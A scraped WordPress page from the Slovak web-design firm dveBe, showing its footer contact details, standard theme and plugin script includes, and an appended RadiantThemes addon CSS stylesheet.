				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-283c4be animated-fast elementor-invisible" data-id="283c4be" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;slideInUp&quot;,&quot;animation_delay&quot;:400}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff5fff3 elementor-widget elementor-widget-heading" data-id="ff5fff3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Prehľadný a jasný obsah</h5>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-12d072f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12d072f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5d16fd4 animated-fast elementor-invisible" data-id="5d16fd4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;slideInUp&quot;,&quot;animation_delay&quot;:400}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d013d53 elementor-widget elementor-widget-heading" data-id="d013d53" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Moderné technológie</h5>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-058f991 animated-fast elementor-invisible" data-id="058f991" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;slideInUp&quot;,&quot;animation_delay&quot;:600}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b52e71 elementor-widget elementor-widget-heading" data-id="5b52e71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Pravidelné aktualizácie</h5>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		</div>
		<!-- #content -->
	</div>
	<!-- #page -->



	    <!-- wraper_footer -->
            <footer class="wraper_footer custom-footer">
            <div class="container">
            		<div data-elementor-type="section" data-elementor-id="5488" class="elementor elementor-5488">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-143a56fb elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="143a56fb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-559c21b9" data-id="559c21b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-755a2326 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="755a2326" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e16fd3a" data-id="e16fd3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47bbe1b0 elementor-widget elementor-widget-text-editor" data-id="47bbe1b0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Tvorba web stránok, e-shopov, reklamé služby na internete.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2df1ffa6" data-id="2df1ffa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-590fa6ae elementor-widget elementor-widget-heading" data-id="590fa6ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">E-mail</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-efcf221 elementor-widget elementor-widget-text-editor" data-id="efcf221" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><a href="mailto:info@dvebe.sk"><span style="color: #ccffff;">info@dvebe.sk</span></a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12031b51" data-id="12031b51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c572c2d elementor-widget elementor-widget-heading" data-id="2c572c2d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Telefón</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3536e23b elementor-widget elementor-widget-text-editor" data-id="3536e23b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">+421 905 710 877</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1cc4a074" data-id="1cc4a074" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42f230d8 elementor-widget elementor-widget-heading" data-id="42f230d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Adresa</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-58e4d4a elementor-widget elementor-widget-text-editor" data-id="58e4d4a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>dveBe s.r.o.<br />Na záhrade 1991 / 2C<br />911 05 Trenčín</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4cd03b94 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cd03b94" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6685b902" data-id="6685b902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e6daf5e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3e6daf5e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1ed814ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ed814ac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6bcd8168" data-id="6bcd8168" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57097e76 elementor-widget elementor-widget-text-editor" data-id="57097e76" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="color: #ffffff;">Copyright 2020</span>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-212296b3" data-id="212296b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70dda867 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="70dda867" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/dvebe/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		        </div>
    </footer>
    <!-- wraper_footer -->

</div>
<!-- radiantthemes-website-layout -->

<link rel='stylesheet' id='elementor-post-5488-css' href='https://www.dvebe.sk/wp-content/uploads/elementor/css/post-5488.css?ver=1710278038' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.dvebe.sk/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.20.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dvebe.sk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.dvebe.sk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dvebe.sk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.dvebe.sk/wp-content/plugins/radiantthemes-addons/assets/js/radiantthemes-addons-core.js?ver=1769267156" id="radiantthemes-addons-core-js"></script>
<script type="text/javascript" src="https://www.dvebe.sk/wp-content/plugins/radiantthemes-addons/assets/js/radiantthemes-addons-custom.js?ver=1769267156" id="radiantthemes-addons-custom-js"></script>
<script type="text/javascript" src="https://www.dvebe.sk/wp-content/themes/dvebe/assets/js/bootstrap.min.js?ver=1769267156" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.dvebe.sk/wp-content/themes/dvebe/assets/js/jquery.sidr.min.js?ver=1769267156" id="sidr-js"></script>
<script type="text/javascript" src="https://www.dvebe.sk/wp-content/themes/dvebe/assets/js/jquery.onePageNav.min.js?ver=1769267156" id="onepagenav-js"></script>
<script type="text/javascript" src="https://www.dvebe.sk/wp-content/themes/dvebe/assets/js/jquery.matchHeight-min.js?ver=1769267156" id="matchheight-js"></script>
<script type="text/javascript" src="https://www.dvebe.sk/wp-content/themes/dvebe/assets/js/wow.min.js?ver=1769267156" id="wow-js"></script>
<script type="text/javascript" src="https://www.dvebe.sk/wp-content/themes/dvebe/assets/js/jquery.nicescroll.min.js?ver=1769267156" id="nicescroll-js"></script>
<script type="text/javascript" src="https://www.dvebe.sk/wp-content/themes/dvebe/assets/js/jquery.sticky.min.js?ver=1769267156" id="sticky-js"></script>
<script type="text/javascript" src="https://www.dvebe.sk/wp-content/themes/dvebe/assets/js/jquery.fancybox.min.js?ver=1769267156" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.dvebe.sk/wp-content/themes/dvebe/assets/js/isotope.pkgd.min.js?ver=1769267156" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://www.dvebe.sk/wp-content/themes/dvebe/assets/js/radiantthemes-custom.js?ver=1769267156" id="radiantthemes-custom-js"></script>
<script type="text/javascript" src="https://www.dvebe.sk/wp-content/themes/dvebe/assets/js/dense.js?ver=1769267156" id="radiantthemes-retina-js"></script>
<script type="text/javascript" id="radiantthemes-retina-js-after">
/* <![CDATA[ */
jQuery(".radiantthemes-retina img").dense();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dvebe.sk/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.15.5" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.dvebe.sk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.dvebe.sk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.dvebe.sk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.dvebe.sk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Zdie\u013ea\u0165 na Facebooku","shareOnTwitter":"Zdie\u013ea\u0165 na Twitteri","pinIt":"Pripn\u00fa\u0165","download":"Stiahnu\u0165","downloadImage":"Stiahnu\u0165 obr\u00e1zok","fullscreen":"Na cel\u00fa obrazovku","zoom":"Pribl\u00ed\u017eenie","share":"Zdie\u013ea\u0165","playVideo":"Prehra\u0165 video","previous":"Predo\u0161l\u00e9","next":"\u010eal\u0161ie","close":"Zatvori\u0165","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0160irokouhl\u00e1 obrazovka","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.20.0","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true},"urls":{"assets":"https:\/\/www.dvebe.sk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1257,"title":"Web%20rie%C5%A1enia%20-%20dveBe%20-%20webstr%C3%A1nky%20%26%20webdesign","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dvebe.sk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.0" id="elementor-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.dvebe.sk/wp-content/plugins/radiantthemes-addons/assets/css/radiantthemes-addons-custom.css?ver=6.4.7
body_size: 42060
content:
.wraper_header.style-six .wraper_header_main .header-responsive-nav {
    margin-top: 10px !important;
}

.wraper_header.style-six .wraper_header_main .header_main_action ul > li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-left: 30px;
    margin-top: 5px;
}

@media screen and (max-width: 767px) {
    .wraper_header.style-six .wraper_header_main .header-responsive-nav {
        margin-top: 0 !important;
    }

    .wraper_header.style-six .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header-responsive-nav .ti-menu {
        color: #000 !important;
    }
}

.wraper_header.style-six .wraper_header_main .header-responsive-nav {
    width: 30px;
    float: right;
    margin-top: 7px;
    margin-left: 20px;
    text-align: right;
    font-size: 25px;
    background-color: transparent !important;
}

.wraper_header.style-six .wraper_header_main .header-responsive-nav .ti-menu {
    color: #fff;
}

.wraper_header.style-six-b .wraper_header_main .header-responsive-nav {
    width: 30px;
    float: right;
    margin-top: 7px;
    margin-left: 20px;
    text-align: right;
    font-size: 25px;
    background-color: transparent !important;
}

@media screen and (min-width: 768px) and (max-width: 991px) {

    .wraper_header.style-six .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header-responsive-nav .ti-menu {
        color: #000 !important;
    }

    /* MOBILE MENU - SIDR */
    #mobile-menu {
        max-width: 350px;
    }



    .wraper_header.style-six .wraper_header_main .header_main_action ul > li {
        margin-top: 0;
    }



    .wraper_header.style-six-b .wraper_header_main .header_main_action ul > li {
        margin-top: 0;
    }



    .wraper_header.style-six .wraper_header_main .header-responsive-nav.radiantthemes-sticky-style-two .ti-menu {
        color: #000;
    }
}

@media screen and (max-width: 767px) {
    .wraper_header.style-six .wraper_header_main .header_main_action ul > li {
        margin-top: 0;
    }



    .wraper_header.style-six-b .wraper_header_main .header_main_action ul > li {
        margin-top: 0;
    }



    .wraper_header.style-six .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header-responsive-nav .ti-menu {
        color: #000 !important;
    }

}

/* radiantthemes-accordion element-one */
.radiantthemes-accordion.element-one .radiantthemes-accordion-item {
    border-bottom: 1px rgba(0, 0, 0, 0.07) solid;
}

.radiantthemes-accordion.element-one .radiantthemes-accordion-item:last-child,
.radiantthemes-accordion.element-one .radiantthemes-accordion-item:only-child {
    border-bottom: none;
}

.radiantthemes-accordion.element-one .radiantthemes-accordion-item > .radiantthemes-accordion-item-title {
    position: relative;
    padding-top: 23px;
    padding-right: 50px;
    padding-bottom: 25px;
    cursor: pointer;
}

.radiantthemes-accordion.element-one .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon {
    position: absolute;
    top: 20px;
    right: 0;
    z-index: 1;
    width: 32px;
    height: 32px;
    border: 1px #030712 solid;
    border-radius: 50%;
    text-align: center;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-accordion.element-one .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon i.main-icon:before {
    font-family: "themify";
    content: "\e61a";
    font-size: 15px;
    color: #030712;
    line-height: 30px;
    font-style: normal;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-accordion.element-one .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .panel-title {
    margin: 0;
    font-weight: 700;
    font-size: 20px;
    color: #1e1e1e;
    line-height: 27px;
    letter-spacing: -0.6px;
}

.radiantthemes-accordion.element-one .radiantthemes-accordion-item > .radiantthemes-accordion-item-body {
    padding-bottom: 25px;
}

.radiantthemes-accordion.element-one .radiantthemes-accordion-item > .radiantthemes-accordion-item-body > *:last-child {
    margin-bottom: 0 !important;
}

.radiantthemes-accordion.element-one .radiantthemes-accordion-item > .radiantthemes-accordion-item-body p {
    margin-bottom: 17px;
}

.radiantthemes-accordion.element-one .radiantthemes-accordion-item.radiantthemes-active > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon i.main-icon:before {
    content: "\e622";
    color: #030712 !important;
}

/* radiantthemes-accordion element-two */
.radiantthemes-accordion.element-two .radiantthemes-accordion-item {
    margin-bottom: 20px;
    padding-top: 16px;
    padding-right: 20px;
    padding-bottom: 18px;
    padding-left: 24px;
    border: 1px #ddd solid;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-accordion.element-two .radiantthemes-accordion-item:last-child,
.radiantthemes-accordion.element-two .radiantthemes-accordion-item:only-child {
    margin-bottom: 0;
}

.radiantthemes-accordion.element-two .radiantthemes-accordion-item.radiantthemes-active {
    border-color: transparent;
}

.radiantthemes-accordion.element-two .radiantthemes-accordion-item > .radiantthemes-accordion-item-title {
    position: relative;
    padding-right: 35px;
    cursor: pointer;
}

.radiantthemes-accordion.element-two .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon {
    position: absolute;
    top: 4px;
    right: 0;
    z-index: 1;
}

.radiantthemes-accordion.element-two .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon > .line {
    position: relative;
    display: block;
    width: 20px;
    height: 20px;
}

.radiantthemes-accordion.element-two .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon > .line:before,
.radiantthemes-accordion.element-two .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon > .line:after {
    position: absolute;
    top: calc(50% - 1px);
    width: 100%;
    height: 2px;
    z-index: 0;
    content: " ";
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-accordion.element-two .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon > .line:after {
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
}

.radiantthemes-accordion.element-two .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .panel-title {
    margin: 0;
    font-weight: 600;
    font-size: 18px;
    color: #3b3b3b;
    line-height: 28px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-accordion.element-two .radiantthemes-accordion-item > .radiantthemes-accordion-item-body {
    padding-top: 11px;
    padding-right: 35px;
    padding-bottom: 0;
    font-size: 16px;
    color: #fff;
    line-height: 30px;
}

.radiantthemes-accordion.element-two .radiantthemes-accordion-item > .radiantthemes-accordion-item-body > *:last-child {
    margin-bottom: 0 !important;
}

.radiantthemes-accordion.element-two .radiantthemes-accordion-item > .radiantthemes-accordion-item-body p {
    margin-bottom: 17px;
}

.radiantthemes-accordion.element-two .radiantthemes-accordion-item.radiantthemes-active > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon > .line:before {
    background-color: #fff !important;
}

.radiantthemes-accordion.element-two .radiantthemes-accordion-item.radiantthemes-active > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon > .line:after {
    opacity: 0;
}

.radiantthemes-accordion.element-two .radiantthemes-accordion-item.radiantthemes-active > .radiantthemes-accordion-item-title > .panel-title {
    color: #fff;
}

/* radiantthemes-accordion element-three */
.radiantthemes-accordion.element-three .radiantthemes-accordion-item {
    margin-bottom: 0;
}

.radiantthemes-accordion.element-three .radiantthemes-accordion-item.radiantthemes-active {
    border-color: transparent;
}

.radiantthemes-accordion.element-three .radiantthemes-accordion-item > .radiantthemes-accordion-item-title {
    position: relative;
    padding-top: 15px;
    padding-right: 30px;
    padding-bottom: 15px;
    padding-left: 0;
    border-bottom: 1px rgba(255, 255, 255, 0.25) solid;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-accordion.element-three .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon {
    position: absolute;
    top: 24px;
    right: 1px;
    z-index: 1;
}

.radiantthemes-accordion.element-three .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon > .line {
    position: relative;
    display: block;
    width: 10px;
    height: 10px;
}

.radiantthemes-accordion.element-three .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon > .line:before,
.radiantthemes-accordion.element-three .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon > .line:after {
    position: absolute;
    top: calc(50% - 1px);
    width: 100%;
    height: 2px;
    z-index: 0;
    content: " ";
    background-color: #fff;
}

.radiantthemes-accordion.element-three .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon > .line:after {
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
}

.radiantthemes-accordion.element-three .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .panel-title {
    margin: 0;
    font-weight: 600;
    font-size: 16px;
    color: #fff;
    line-height: 27px;
}

.radiantthemes-accordion.element-three .radiantthemes-accordion-item > .radiantthemes-accordion-item-body {
    padding-top: 20px;
    padding-bottom: 20px;
    border-bottom: 1px rgba(255, 255, 255, 0.25) solid;
    font-size: 16px;
    color: #fff;
    line-height: 30px;
}

.radiantthemes-accordion.element-three .radiantthemes-accordion-item > .radiantthemes-accordion-item-body > *:last-child {
    margin-bottom: 0 !important;
}

.radiantthemes-accordion.element-three .radiantthemes-accordion-item.radiantthemes-active > .radiantthemes-accordion-item-title {
    /*background-color:rgba(255,255,255,0.12);*/
}

.radiantthemes-accordion.element-three .radiantthemes-accordion-item.radiantthemes-active > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon > .line:after {
    opacity: 0;
}

/* radiantthemes-accordion element-four */
.radiantthemes-accordion.element-four .radiantthemes-accordion-item:last-child,
.radiantthemes-accordion.element-four .radiantthemes-accordion-item:only-child {
    border-bottom: none;
}

.radiantthemes-accordion.element-four .radiantthemes-accordion-item > .radiantthemes-accordion-item-title {
    position: relative;
    padding-top: 22px;
    padding-right: 30px;
    padding-bottom: 22px;
    border-top: 2px rgba(0, 0, 0, 0.1) dotted;
    cursor: pointer;
}

.radiantthemes-accordion.element-four .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon {
    position: absolute;
    top: 22px;
    right: 0;
    z-index: 1;
    text-align: center;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-accordion.element-four .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon i.main-icon:before {
    font-family: "themify";
    content: "\e64b";
    font-size: 15px;
    color: #000;
    line-height: 1;
    font-style: normal;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-accordion.element-four .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .panel-title {
    margin: 0;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 17px;
    line-height: 30px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-accordion.element-four .radiantthemes-accordion-item > .radiantthemes-accordion-item-body {
    border-top: 2px rgba(0, 0, 0, 0.1) dotted;
    padding-top: 25px;
    padding-bottom: 25px;
}

.radiantthemes-accordion.element-four .radiantthemes-accordion-item > .radiantthemes-accordion-item-body > *:last-child {
    margin-bottom: 0 !important;
}

.radiantthemes-accordion.element-four .radiantthemes-accordion-item > .radiantthemes-accordion-item-body p {
    margin-bottom: 17px;
}

.radiantthemes-accordion.element-four .radiantthemes-accordion-item.radiantthemes-active > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon i.main-icon:before {
    content: "\e648";
}

/* radiantthemes-alert-box element-one */
.radiantthemes-alert-box.element-one {
    position: relative;
    margin: 0;
    padding: 13px 35px 12px 45px;
    border-width: 1px;
    border-style: solid;
    border-radius: 3px;
    text-align: left;
    font-size: 14px;
    line-height: 26px;
}

.radiantthemes-alert-box.element-one.alert-info {
    background-color: #e8f3fa;
    border-color: #c6dfef;
    color: #3097db;
}

.radiantthemes-alert-box.element-one.alert-success {
    background-color: #e0f2e0;
    border-color: #c4e7c4;
    color: #00a500;
}

.radiantthemes-alert-box.element-one.alert-warning {
    background-color: #f9ebc8;
    border-color: #f4d29c;
    color: #df8c16;
}

.radiantthemes-alert-box.element-one.alert-danger {
    background-color: #fce4e4;
    border-color: #eec1c1;
    color: #fb5455;
}

.radiantthemes-alert-box.element-one > .close {
    position: absolute;
    top: 13px;
    right: 15px;
    z-index: 1;
    opacity: 1;
    color: inherit;
}

.radiantthemes-alert-box.element-one > .close i {
    font-size: 15px;
    line-height: 15px;
}

.radiantthemes-alert-box.element-one > .icon {
    position: absolute;
    top: 50%;
    left: 15px;
    z-index: 1;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}

.radiantthemes-alert-box.element-one > .icon i {
    width: 16px;
    text-align: center;
    font-size: 16px;
    line-height: 16px;
}

.radiantthemes-alert-box.element-one > strong {
    font-weight: 600;
}

/* radiantthemes-alert-box element-two */
.radiantthemes-alert-box.element-two {
    position: relative;
    margin: 0;
    padding: 13px 35px 12px 45px;
    border-width: 1px;
    border-bottom-width: 6px;
    border-style: solid;
    border-radius: 3px;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    text-align: left;
    font-size: 14px;
    line-height: 26px;
}

.radiantthemes-alert-box.element-two.alert-info {
    background-color: #e8f3fa;
    border-color: #c6dfef;
    color: #3097db;
}

.radiantthemes-alert-box.element-two.alert-success {
    background-color: #e0f2e0;
    border-color: #c4e7c4;
    color: #00a500;
}

.radiantthemes-alert-box.element-two.alert-warning {
    background-color: #f9ebc8;
    border-color: #f4d29c;
    color: #df8c16;
}

.radiantthemes-alert-box.element-two.alert-danger {
    background-color: #fce4e4;
    border-color: #eec1c1;
    color: #fb5455;
}

.radiantthemes-alert-box.element-two > .close {
    position: absolute;
    top: 13px;
    right: 15px;
    z-index: 1;
    opacity: 1;
    color: inherit;
}

.radiantthemes-alert-box.element-two > .close i {
    font-size: 15px;
    line-height: 15px;
}

.radiantthemes-alert-box.element-two > .icon {
    position: absolute;
    top: 50%;
    left: 15px;
    z-index: 1;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}

.radiantthemes-alert-box.element-two > .icon i {
    width: 16px;
    text-align: center;
    font-size: 16px;
    line-height: 16px;
}

.radiantthemes-alert-box.element-two > strong {
    font-weight: 600;
}

/* rt-animated-link element-one */
.rt-animated-link.element-one {
    text-align: center;
}

.rt-animated-link.element-one > .holder {
    position: relative;
    display: inline-block;
    vertical-align: top;
    border: 2px rgba(0, 0, 0, 0.17) solid;
}

.rt-animated-link.element-one > .holder:before {
    position: absolute;
    top: -2px;
    right: -2px;
    bottom: -2px;
    left: -2px;
    z-index: 0;
    content: " ";
    border-width: 2px;
    border-style: solid;
    opacity: 0;
    visibility: hidden;
    transform: translateY(-20px);
    -webkit-transform: translateY(-20px);
    transition: all 0.4s ease-in-out;
